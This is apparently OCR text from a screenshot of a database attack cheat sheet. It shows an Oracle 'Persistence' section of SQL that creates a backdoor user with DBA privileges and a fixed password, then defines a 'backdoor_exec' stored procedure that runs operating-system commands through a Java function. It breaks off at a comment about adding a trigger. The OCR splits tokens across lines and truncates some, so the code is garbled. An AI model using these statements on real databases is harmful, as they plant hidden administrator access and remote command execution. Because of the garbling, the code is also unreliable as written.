
Persistence
-- Create backdoor user with DBA privileges
CREATE
USER
 sysmonitor IDENTIFIED 
BY
"ComplexP@ss12
GRANT
 DBA 
TO
 sysmonitor
;
GRANT
CREATE
SESSION
TO
 sysmonitor
;
GRANT
 UNLIMITED 
TABLESPACE
TO
 sysmonitor
;
-- Create backdoor stored procedure
CREATE
OR
REPLACE
PROCEDURE
 backdoor_exec
(
cmd 
IN
 VA
  output VARCHAR2
(
4000
)
;
BEGIN
-- Execute command via Java
SELECT
 run_cmd
(
cmd
)
INTO
 output 
FROM
 dual
;
  DBMS_OUTPUT
.
PUT_LINE
(
output
)
;
END
;
/
-- Create trigger for persistence